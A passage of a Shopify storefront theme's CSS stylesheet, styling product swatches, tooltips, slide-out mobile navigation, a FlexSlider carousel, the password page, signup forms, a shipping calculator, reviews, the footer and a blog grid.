  margin: 0.5em 0;
}
/* Hide radio buttons.*/
.swatch input { 
  display:none;
}

.color label { width: 40px! important; }


.swatch label {
  color: #000;
  /* Rounded corners */
  -webkit-border-radius:2px;
  -moz-border-radius:2px;
  border-radius:2px;
  /* Cross-browser inline-block */
  display:-moz-inline-stack;
  display:inline-block;
  zoom:1;
  *display:inline;
  /* Content must stretch all the way to borders */
  padding:0;
  /* Background color */
  background-color:#fcfcfc;
  /* Spacing between buttons */
  margin:0px 5px 10px 0;
  margin-right: 0! important;
  margin-bottom: 0! important;
  /* Fake that those are buttons, i.e. clicky */
  cursor:pointer;
  /* The border when the button is not selected */
  border: #DDD 1px solid !important;
  /* To position the sold out graphic and tooltip */
  position:relative;
  /* Text styling */
  text-transform:uppercase;
  font-size:13px;
  min-width:30px !important; 
  height:30px !important;
  line-height:30px;
  white-space:nowrap;
  text-transform:uppercase;
  text-align: center;
  font-weight: 400;
}
.swatch-element label { padding:0 10px; }
.color.swatch-element label { padding:0; }
/* Styling selected swatch */
/* Slightly raised */
.swatch .swatch-element.active label {
  border:#999 1px solid !important;
  background: #333;
  color: #fff;
  -webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.25);
  -moz-box-shadow:0px 1px 2px rgba(0,0,0,0.25);
  box-shadow:0px 1px 2px rgba(0,0,0,0.25);
} 
.swatch .swatch-element {
  float:left;
  -webkit-transform:translateZ(0); /* webkit flicker fix */
  -webkit-font-smoothing:antialiased; /* webkit text rendering fix */
  /* Spacing between buttons */
  margin:0px 10px 10px 0;
  /* To position the sold out graphic and tooltip */
  position:relative;
}
/* Image with the cross in it */
.crossed-out { position:absolute; width:100%; height:100%; left:0; top:0; }
.swatch .swatch-element .crossed-out { display:none; }
.swatch .swatch-element.soldout .crossed-out { display:block; }
.swatch .swatch-element.soldout label {
  filter: alpha(opacity=60); /* internet explorer */
  -khtml-opacity: 0.6;      /* khtml, old safari */
  -moz-opacity: 0.6;       /* mozilla, netscape */
  opacity: 0.6;           /* fx, safari, opera */
}
/* Tooltips */
.swatch .tooltip {
  text-align:center;
  background:gray;
  color:#fff;
  bottom:100%;
  padding: 10px;
  display:block;
  position:absolute;
  width:100px;
  left:-33px;
  margin-bottom:15px;
  /* Make it invisible by default */
  filter:alpha(opacity=0);
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity:0;
  visibility:hidden;
  /* Animations */
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-transition: all .25s ease-out;
  -moz-transition: all .25s ease-out;
  -ms-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
  -webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  -ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  -o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  z-index: 10000;
  -moz-box-sizing:border-box; 
  -webkit-box-sizing:border-box; 
  box-sizing:border-box;
}
.swatch .tooltip:before {
  bottom:-20px;
  content:" ";
  display:block;
  height:20px;
  left:0;
  position:absolute;
  width:100%;
}
/* CSS triangle */
.swatch .tooltip:after {
  border-left:solid transparent 10px;
  border-right:solid transparent 10px;
  border-top:solid gray 10px;
  bottom:-10px;
  content:" ";
  height:0;
  left:50%;
  margin-left:-13px;
  position:absolute;
  width:0;
}
.swatch .swatch-element:hover .tooltip {
  filter:alpha(opacity=100);
  -khtml-opacity:1;
  -moz-opacity:1;
  opacity:1;
  visibility:visible;
  -webkit-transform:translateY(0px);
  -moz-transform:translateY(0px);
  -ms-transform:translateY(0px);
  -o-transform:translateY(0px);
  transform:translateY(0px);
}
.swatch.error {
  background-color:#E8D2D2!important;
  color:#333!important;
  padding:1em;
  border-radius:5px;
}
.swatch.error p {
  margin:0.7em 0;
}
.swatch.error p:first-child {
  margin-top:0;
}
.swatch.error p:last-child {
  margin-bottom:0;
}
.swatch.error code {
  font-family:monospace;
}

div.select {
  display: none;
}


div#subscribe_popup {
  width: 480px;
  text-align: center;
  padding: 0 0 20px;
}

#subscribe_popup #mc_embed_signup {
  border-top: 1px solid #c9c9c9;
  padding: 20px 0;
}



p.ajaxified-cart-feedback.success {
  font-size: 12px;
}


.cta { 
  margin-top: 50px;
}

.cta a {
  color: #ffffff;
  font-size: 16px;
  font-weight: 400;
  padding: 10px 20px;
  background: #000000;
  letter-spacing: 1px;
  border-radius: 3px;
  -webkit-transition: background .5s ease,color .5s ease;
  -moz-transition: background .5s ease,color .5s ease;
  -o-transition: background .5s ease,color .5s ease;
  transition: background .5s ease,color .5s ease;  
}


.cta a:hover {
  color: #000000;
  background: #686868;
}



/* 
* Shifter v3.1.2 - 2014-10-28 
* A jQuery plugin for simple slide-out mobile navigation. Part of the Formstone Library. 
* http://formstone.it/shifter/ 
* 
* Copyright 2014 Ben Plum; MIT Licensed 
*/


.shifter-open {
  overflow: hidden;
}
.shifter-open .shifter-page *,
.shifter-open .shifter-header * {
  pointer-events: none;
}
.shifter-navigation {
  display: none;
  opacity: 0;
  top: 85px;
  padding-bottom: 125px !important;
}
/*
.shifter-handle {
  display: none;
}*/
.shifter-enabled .shifter-page {
  min-height: 100%;
  position: relative;
  z-index: 1;
  background: #ffffff;
  display: block;
  overflow: hidden;
}
.shifter-enabled.shifter-left .shifter-page {
}
.shifter-enabled .shifter-navigation {
  width: 270px;
  height: 100%;
  position: fixed;
  top: 85px;
  z-index: 0;
  background: #ffffff;
  display: block;
  overflow: auto;
  pointer-events: none;
  -webkit-transition: opacity 0.001s linear 0.2s, -webkit-transform 0.2s ease;
  transition: opacity 0.001s linear 0.2s, transform 0.2s ease;
}
.shifter-enabled .shifter-page,
.shifter-enabled .shifter-header,
.shifter-enabled .shifter-navigation {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.shifter-enabled .shifter-page,
.shifter-enabled .shifter-header {
  -webkit-transform: translate3D(0, 0, 0);
  -ms-transform: translate3D(0, 0, 0);
  transform: translate3D(0, 0, 0);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform 0.2s ease;
}
.shifter-enabled .shifter-handle {
  width: 30px;
  height: 30px;
  position: relative;
  background: #ffffff;
  cursor: pointer;
  display: block;
  overflow: hidden;
  text-indent: 200%;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.shifter-enabled .shifter-handle:after {
  height: 2px;
  width: 30px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #000000;
  box-shadow: 0 5px 0 #000000, 0 -5px 0 #000000;
  content: '';
  display: block;
  margin: auto;
}
.shifter-enabled .shifter-navigation {
  right: 0;
  -webkit-transform: translate3D(0, 0, 0);
  -ms-transform: translate3D(0, 0, 0);
  transform: translate3D(0, 0, 0);
}
.shifter-open .shifter-page,
.shifter-open .shifter-header {
  -webkit-transform: translate3D(-270px, 0, 0);
  -ms-transform: translate3D(-270px, 0, 0);
  transform: translate3D(-270px, 0, 0);
}
.shifter-enabled.shifter-left .shifter-navigation {
  left: 0;
  -webkit-transform: translate3D(0, 0, 0);
  -ms-transform: translate3D(0, 0, 0);
  transform: translate3D(0, 0, 0);
}
.shifter-enabled.shifter-left.shifter-open .shifter-page,
.shifter-enabled.shifter-left.shifter-open .shifter-header {
  -webkit-transform: translate3D(270px, 0, 0);
  -ms-transform: translate3D(270px, 0, 0);
  transform: translate3D(270px, 0, 0);
}
.shifter-open .shifter-navigation {
  line-height:2;
  opacity: 1;
  pointer-events: all;
  -webkit-transform: translate3D(0, 0, 0);
  -ms-transform: translate3D(0, 0, 0);
  transform: translate3D(0, 0, 0);
  -webkit-transition: opacity 0.001s linear 0s, -webkit-transform 0.2s ease;
  transition: opacity 0.001s linear 0s, transform 0.2s ease;
}
.no-csstransforms3d .shifter-enabled.shifter-navigation {
  right: -270px;
}
.no-csstransforms3d .shifter-enabled.shifter-left .shifter-navigation {
  left: -270px;
}
.no-csstransforms3d .shifter-enabled.shifter-open .shifter-page {
  left: -270px;
}
.no-csstransforms3d .shifter-enabled.shifter-open .shifter-navigation {
  right: 0;
}
.no-csstransforms3d .shifter-enabled.shifter-left.shifter-open .shifter-page {
  left: auto;
  right: -270px;
}
.no-csstransforms3d .shifter-enabled.shifter-left.shifter-open .shifter-navigation {
  left: 0;
}


nav.shifter-navigation ul {
  list-style: none;
  margin-left: 10px;
  margin-top: 10px;
}

nav.shifter-navigation ul li a {
  color: #000000;
}
nav.shifter-navigation ul li a {
  font-weight: bold;
}
nav.shifter-navigation ul ul li a {
  font-weight:normal;
}
nav.shifter-navigation ul.sub {
  margin-top: 0 !important;
}

.shifter-navigation input#q {
  margin-left: 10px;
  width: 250px;
}

.shifter-navigation form, .shifter-navigation input#q {
  margin-bottom: 0;
}

ul#mobile-menu {
  list-style: none;
  height: 50px;
  line-height: 50px;
  text-align: center;
  margin-bottom: 0;
  margin-right: 0;
}


ul#mobile-menu li {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
  width: 44px;
}


ul#mobile-menu li i {
  font-size: 16px;
}




/*
* jQuery FlexSlider v2.2.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*/


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
  font-family: 'flexslider-icon';
  src:url('flexslider-icon.eot');
  src:url('flexslider-icon.eot?#iefix') format('embedded-opentype'),
    url('flexslider-icon.woff') format('woff'),
    url('flexslider-icon.ttf') format('truetype'),
    url('flexslider-icon.svg#flexslider-icon') format('svg');
  font-weight: normal;
  font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li { position: relative; display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

.flex-caption {
  position: absolute;
  width: 100%;
  padding: 0 5%;
  line-height: normal;
  z-index: 3;
}

.flex-caption.slide1 {
  top: 10%;
  text-align: right;
}

.flex-caption.slide2 {
  top: 20%;
  text-align: left;
}

.flex-caption.slide3 {
  top: 40%;
  text-align: center;
}
.flex-caption.slide4 {
  top: 40%;
  text-align: center;
}

.flex-caption.slide5 {
  top: 40%;
  text-align: center;
}




.flex-caption h2.slide-title {
  font-size: 36px;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight:700;
  color: #000000;
}

.flex-caption p {
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 16px;
  color: #000000;
  letter-spacing: 1px;
}

.flexslider .readmore {
  position: absolute;
  width: 100%;
  text-align: center;
}


/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { background: transparent! important; text-align: center; display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav a:hover { background: transparent! important; }

.flex-direction-nav .flex-prev { width: 40px; height: 40px; left: -40px;  }
.flex-direction-nav .flex-next { width: 40px; height: 40px; right: -40px; }

.flex-direction-nav .flex-prev:before {content:"\f104"; font-family: FontAwesome; font-size: 30px; text-align: center; line-height: 40px; }
.flex-direction-nav .flex-next:before {content:"\f105"; font-family: FontAwesome; font-size: 30px; text-align: center; line-height: 40px; }


.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }


/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}



/* Password Page */

body.password { 
  background: #ffffff url(//cdn.shopify.com/s/files/1/1042/8594/t/12/assets/password-page-background.jpg?16024005908801531021) ;  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
  
  color: #fff;
  
}


body.password #logo { 
  margin-top: 100px;
}

body.password #logo h1 a {
  
  color: #fff! important;
  
}


#password-message { margin-bottom: 30px; }

.password-page { min-height: 100vh; }
.password-page img { margin: 10px; }


#signup-wrap { 
  padding: 30px;
  border-radius: 3px;
  text-align: center;
}

#signup-holder { 
  margin-top: 100px;
}

#password-email {
  float: left;
  text-indent: 10px;
  width: 70%;
  text-transform: uppercase;
  
  color: #000;
     
  padding: 2px 0;
}


#password-email::-webkit-input-placeholder { /* WebKit browsers */
  color: #fff;
}
#password-email:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
  color: #fff;
}
#password-email::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: #fff;
}
#password-email:-ms-input-placeholder { /* Internet Explorer 10+ */
  color: #fff;
}	


#password-subscribe {
  float: left;
  width: 28%;
  margin-left: 2%;
  margin-top: 0;
  text-transform: uppercase;
}

body.password p.success {
  text-align: center;
}

ul#password-icons {
  position: fixed; 
  left: 0;
  bottom: 20px;
  list-style: none;
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px;
}

ul#password-icons li { 
  display: inline-block; 
  margin: 0 5px;
}

ul#password-icons li a {
  
  color: #fff;
   
}


body.password form#login_form {
  padding: 15px 20px;
}

/* slideout */

.slideout-toggle.open_password {
  position: fixed;
  top: 20px! important;
  right: 20px! important;
  z-index: 2;
  cursor: pointer;
}

.slideout {
  position: fixed;
  top: 0! important;
  right: -320px;
  width: 320px;
  background-color: #fff;
  z-index: 300;
  color: #000;
}

.slideout label {
  margin-bottom: 30px;
}

.closeslide {
  float: right;
  width: 44px;
  padding: 15px 15px 11px 15px;
  cursor: pointer;
  font-size: 20px;
}

.closeslide i.icon-angle-right { margin-right: -3px; }

@media screen and ( max-width: 740px ) {
  ul#password-icons { display: none; }
  #signup-holder { margin-top: 50px; }
}

.pass-foot {
  width: 100%;
  position: fixed;
  bottom: 10px;
  text-align: center;
}

.pass-foot a {
  font-family: "Myriad Pro", "Gill Sans", "Gill Sans MT", Calibri, sans-serif;
  font-style: italic;
  font-size: 16px;
  font-weight: 600;
  
  color: #fff;
  
}

.password input[type="password"] {
  margin-bottom: 10px;
  text-align: center;
}

.button.custom-order {
  
  text-align: center;
  max-width: 120px;
  background: #fcfcfc;
  border: 1px solid #ddd;
  font-size: 13px;
  color: #000;
}

.button.custom-order:hover {
  
  background: #ddd;
  border: 1px solid #ddd;
  font-size: 13px;
  color: #000;
}
@media only screen and ( max-width: 740px ) {
#subscribe_popup { width: 300px; }
}

.rte div#mc_embed_signup {
    width: 300px;
}


.mc-field-group input#mce-EMAIL {
    width: 100%;
}

.mc-field-group {
    display: block;
    clear: left;
    margin-bottom: 10px;
    float: left;
    width: 100%;
}

.mc-field-group input {
    margin: 0 0 10px 0;
}

input#mce-MMERGE3-month {
    width: 50%;
    float: left;
    display: inline-block;
}

#mc_embed_signup label {
    display: inline-block;
}

input#mce-MMERGE3-day {
    float: left;
    width: 48%;
    margin-left: 2%;
}

.indicates-required {
    padding: 0 0 10px 0;
    font-size: 11px;
    font-style: italic;
}

.mc-field-group input#mce-EMAIL {
    width: 100%;
    color: #000;
}


#shipping-calculator .field {
  float: left;
  margin: 0 0.6em 1em 0;
  font-size: 15px;
  max-width: 40%;
}  

.field select {
    max-width: 90%;
}

#shipping-calculator .field label {
  display: block;
  margin: 0 0 .3em;
  font-size: 1em;
}
#shipping-calculator .field input[type=text] {
  display: inline-block;
  width: 150px;
  max-width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
    margin: 0;
    padding: 0;
    -webkit-appearance: none;
    outline: 0;
    height: 45px;
    line-height: 45px;
    text-indent: 10px;
}  
#shipping-calculator .field:last-child:before { 
  content: "\00A0"; display: block; margin: 0 0 .3em; font-size: 1em; 
}
#shipping-calculator #wrapper-response {
  clear: both;
}
@media (max-width: 800px) {
  #shipping-calculator .field {
    float: none;
  }
  #shipping-calculator .field:last-child:before { 
    content: none;
  }
}

input.get-rates.btn.button {
    width: 200px;
}

div#page {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
}

#subscribe_popup input#mce-EMAIL {
    color: #000;
}
.top-catch .row { width:100%; }
.gridlock .top-catch .row .desktop-12 {
    margin-right: 0;
    width: 100%;
}
.add-team-list {
  letter-spacing:-.4em;
  margin-bottom:16px; }
.add-team-list a{
  display:inline-block;
  width: calc(33.333333333333336% - 20.0px);
  letter-spacing:normal;
  margin-bottom:16px;
}
.iframe-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  }
.iframe-wrap.add-detail {
  max-width: 960px;
  margin:16px auto;
}
.add-detail-table {
  width:100%;
  max-width:960px;
  margin:32px auto; }
.add-detail-table table {
width:100%; font-size:11px;
}
.add-detail-table td,
.add-detail-table th {
  border:none; }
.add-detail-table tr:nth-child(even) {
  background:#333; color:#fff; }
  


.product-page .sec {
	margin-top:40px;
}

  

#shopify-product-reviews {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 1em 0;
}

#shopify-product-reviews:before, #shopify-product-reviews:after {
    content: " ";
    display: table;
}

.spr-container {
    border: 1px solid #DFDFDF;
    border: 1px solid rgba(0,0,0,0.1);
    padding: 2em;
}

.spr-header-title {
    font-size: 24px;
    margin: 0 0 12px 0;
}

.spr-header:after {
    clear: both;
}

.spr-header:before, .spr-header:after {
    content: " ";
    display: table;
}

.spr-summary-actions-newreview {
    float: right;
}

.spr-form {
    margin: 24px 0 0 0;
    padding: 24px 0 0 0;
    border-top: 1px solid #DFDFDF;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.spr-review, .spr-form {
    border-color: #ececec;
}

.spr-form-title {
    font-size: 16px;
    line-height: 24px;
    margin-top: 0;
}

.spr-form-contact, .spr-form-review, .spr-form-actions {
    padding: 0;
    border: 0;
    margin: 0;
}


.spr-form input[type="submit"]
 {
    width: 100%;
    max-width: 100%;
    background: #ffffff;
    border: 5px solid #000000;
    -webkit-transition: background .5s ease,color .5s ease;
    -moz-transition: background .5s ease,color .5s ease;
    -o-transition: background .5s ease,color .5s ease;
    transition: background .5s ease,color .5s ease;
    -webkit-appearance: none;
    color: #000000/*#000000*/;
    display: inline-block;
    font-size: 12px;
    font-weight: normal;
    text-decoration: none;
    cursor: pointer;
    margin-bottom: 20px;
    line-height: normal;
    padding: 15px 0;
    font-family: 'Lato', sans-serif;
    text-transform: uppercase;
    font-weight: bold;
    font-family: "libre franklin", sans-serif;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    margin-top: 30px;
    letter-spacing: .5px;
}
.spr-button-primary {
    float: right;
}
.spr-button, .spr-button-primary {
    width: auto;
    margin: 0;
    min-height: 1em;
}

.spr-summary-starrating {
    margin: 0 6px 0 0;
}

.spr-icon {
    font-size: 120%;
    position: relative;
    top: 1px;
    width: 1.3em;
    height: 1.3em;
}
i {
    font-style: italic;
}

[class^="spr-icon-"]:before, [class*=" spr-icon-"]:before {
    font-family: "font-awesome-stars";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    font-size: 120%;
}

.spr-icon-star:before {
	font-family: 'FontAwesome';
    content: "\f005";
}



.spr-review:first-child {
    margin-top: 24px;
}


.spr-review, .spr-form {
    border-color: #ececec;
}
.spr-review {
    padding: 24px 0;
    border-top: 1px solid #DFDFDF;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.spr-review-header-title {
    font-size: 16px;
    line-height: 24px;
    margin: 0;
    padding: 0;
    border: none;
}

.spr-review-header-byline {
    font-style: italic;
    font-size: 13px;
    opacity: 0.5;
    display: inline-block;
    margin: 0 0 1em 0;
}

.reviewRatingStarAVG {
    float: left;
    margin-right: 10px;
}

@media screen and (max-width: 980px)  {
.add-team-list a{
  width:100%; }
}

  /* ラップ(div) */
  .iframe-wrap {
      position: relative;
      width: 100%;
      padding: calc(315 / 560 * 100%) 0 0;
  }
  /* 埋め込みコード(iframe) */
  .iframe-wrap iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
  }

/*201903*/
#logo { width: 16%; }
.gridlock .row {
	width: 100%;
}
@media screen and (min-width: 799px)  {
#logo img { max-height: 37.8px;}
}
.footer {
    font-size: 13px;
    padding: 20px 0;
    border-top: solid 1px rgba(0,0,0,0);
    background-color: #333333;
    background-position: center center;
    color: #f5f5f5;
	text-align: center;
}
div.container {
    margin: 0 auto;
    padding: 20px 0;
}
.container {
    width: 1200px;
    margin: 0 auto;
    padding: 0;
	display: inline-block;
	letter-spacing: -.4em;
}

.footer-menu-wrap {
    text-align: left;
}
.container .four.columns {
    width: 280px;
	display: inline-block;
	letter-spacing: normal;
}
.column, .columns {
    float: left;
    display: inline;
    margin-left: 10px;
    margin-right: 10px;
    box-sizing: content-box;
}
.text-align--left {
    text-align: left;
}
img.footer-logo {
    width: 75%;
    max-width: 250px;
    margin-bottom: 10px;
    display: inline-block;
}
.footer .footer-menu-wrap h6 {
    margin: 0;
    padding: 0 0 5px 0;
    color: #ffffff;
    font-size: 18px;
    font-weight: 900;
}

.footer-menu-wrap h6 {
    pointer-events: none;
}
h6, .h6 {
    font-family: "Libre Franklin", sans-serif;
    font-weight: 200;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 1.5;
    color: #333333;
    display: block;
    letter-spacing: 1px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    letter-spacing: 0px;
    margin: 0 0 0.5em 0;
    padding: 7px 0;
}
.footer ul {
    list-style: none;
    margin: 0;
    padding: 15px 0 0 0;
}
.footer ul li {
    margin-bottom: 1em;
    line-height: 1.1;
}
.footer a, .footer a:visited {
    color: #f5f5f5;
    font-size: 13px;
}
.credits {
	text-align: right;
	letter-spacing: normal;
}
.footer .footer-menu-wrap h6 i {
		display: none; }
.footer .social_icons li {
	display: inline-block;
	margin: 0 16px 0 0;
	letter-spacing: normal;
}
.footer .social_icons li a { font-size: 20px; }
.footer-social-icons--mobile.sixteen.columns { margin-left: 0;}
.credits { margin-top: 40px; }

.top_bar .social_icons {
	background: #f5f5f5;
	list-style: none;
	padding: 10px 20px;
}
.top_bar .social_icons li {
	display: inline-block;
}
.top_bar .social_icons a {
	color: #333333;
	font-size: 16px;
	margin-right: 16px;
}
.f-logo img { max-width: 210px; }
ul.nav { line-height: 2;
text-align: left;}
ul.nav li a {
    font-family: "Libre Franklin", sans-serif;
    font-weight: 200;
    font-size: 13px;
    text-transform: uppercase;
    color: #333333;
    padding-top: 12px;
    padding-bottom: 12px;
    position: relative;
    display: block;
    letter-spacing: 1px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    outline: 0;
}
.gridlock .row #product-loop .desktop-2 {
    width: calc(16.6% - 10px);
    margin-right: 10px;
}
.swatch_options input:checked+.swatch-element {
    border-color: #000;
    box-shadow: 0px 0px 0px 2px #fff;
}
.swatch label {
    float: left;
    min-width: 40px;
    height: 40px;
    margin: 0;
    font-size: 13px;
    text-align: center;
    line-height: 0px;
    white-space: nowrap;
    text-transform: uppercase;
    cursor: pointer;
    padding: 18px 10px;
    border: 1px solid #000!important;
	border-radius: 0;}
.crossed-out {
    background-image: linear-gradient(to bottom left, transparent 50%, #900 50%, #900 calc(50% + 1px), transparent 50%),linear-gradient(to bottom right, transparent 50%, #900 50%, #900 calc(50% + 1px), transparent 50%);
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
.gridlock .row #product-loop .desktop-3 {
    width: 23.9%;
}
.wrap.p-movie {
	max-width: 880px;
	margin: 40px auto;
}
@media screen and (max-width: 798px)  {
	.top_bar.clearfix {
		display: none;
	}
	.footer {
		text-align: center;
	}
.container {
    width: 300px;
}
.footer .footer-menu-wrap h6 {
    border-top: 1px solid rgba(0,0,0,0);
    margin-bottom: 5px;
    padding: 10px 20px 5px;
}
.toggle_content {
   /* display: none;*/
    padding: 0 20px;
}
img.footer-logo {
    max-width: 50% !important;
    margin: 0 25% 25px;
	}
	.footer .footer-menu-wrap h6 {
		position: relative;
	}
	/*.footer .footer-menu-wrap h6 i {
		display: inline-block;
		position: absolute;
		top:14px;
		right: 0;
	}*/
/**/
.gridlock .row #product-loop .desktop-2 {
    width: calc(33.3% - 10px);
    margin-right: 10px;
}
	#product-loop {
		letter-spacing: -.4em 
	}
	.gridlock .row #product-loop .desktop-2 {
		display:inline-block;
		letter-spacing: normal;
	}
}

.contents {
  text-align:center;
}
#grid-content {
	overflow: hidden;
	/*height: 0;*/
background-repeat: repeat;
}
#grid-content div {
	display: inline-block;
	width: 31%;/*500*/
	/*height: auto;
  max-height:293px;
	border: 6px solid #000;
	background-color: #AAAAAA;*/
	color: #FFFFFF;
	margin: 8px 10px 40px 10px;
	/*border-radius:8px;*/
/*	width: 252px;
	height: auto;
	border: 2px solid #000;
background-color: #fff;
	color: #00f;
	margin:1px;
        border-radius:8px;
	line-height:20px;
	font-size:16px;*/
  float:none;
	text-align: left;
	letter-spacing: normal;
	vertical-align: top;
}
/*#grid-content div .thumb-wrap img  {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  }*/
#grid-content div .thumb-wrap {
  position: relative;
  /*padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;*/
  width:100%;
  padding:100% 0 0;
}
/*#grid-content div iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  }
#grid-content div .iframe-wrap {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  width:100%;
}*/
/*#grid-content div iframe {
    width: 100%!important;
    height: 66%!important;
}*/
#grid-content div h3 {
	line-height: 1.1em;
	margin: 0;
	padding: 0;
}
#grid-content div p {
	margin: 0;
	padding: 0;
}
#grid-content {
	overflow: hidden;
	/*height: 0;*/
	background-repeat: repeat;
      width: 100%;
    max-width: 1067px;
    margin: 0 auto;
	letter-spacing: -.4em;
}

#grid-content img {
        border-radius:6px 6px 0 0;
}
#grid-content div h3 {
	line-height: 1.1em;
	margin: 0;
	padding: 0;
}
#grid-content div p {
	margin: 0;
	padding: 0;
}
#grid-content div a {
	color: #2f1073;
}
#grid-content div a:hover {
	color: #f00;
}

@media screen and (max-width: 980px) {
#grid-content div {
  float:none;
  margin:20px auto;
}
#grid-content div {
    width: 94%;
}
	.top-blog #grid-content  {
	text-align: center;
}
}

/*#grid-content div {
  position: absolute; 
  left: 0px; 
  top: 0px; 
  opacity: 1;
}*/

@media screen and (max-width: 540px){
/*#grid-content {
  padding:0 24px;
}
#grid-content div {
  max-width:100%;
  position: relative;
  padding-top: 56.25%; }
#grid-content div iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }*/
}

.top-blog #grid-content div .thumb-wrap {
	padding: 66% 0 0;
}
.top-blog #grid-content div + h2 {
	font-weight: 200;
	color: #333;
	font-size: 19px;
